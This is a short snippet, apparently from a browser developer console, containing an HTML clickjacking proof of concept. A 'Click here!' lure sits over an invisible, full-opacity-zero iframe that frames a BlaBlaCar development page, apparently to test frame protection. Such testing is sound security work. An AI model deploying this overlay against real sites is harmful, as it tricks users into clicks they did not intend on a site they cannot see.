 Click here!
Console HTML CSS Script DOM Réseau Cookies
Éditer div.Booki...green-bg div.Booki...en.Block div.span4 div.row div.RideD...ontainer div#mainc...ontainer div.page body html.js iframe body
<html>
<head> </head>
<body>
<div style="position: absolute; top: 0; left: 0;">
<iframe style="width: 60%; height: 100%; opacity: 0.0; z-index: 10 src="https://dev-fr.local.blablacar.com/trajet-paris-nice-118">
</body>
</html>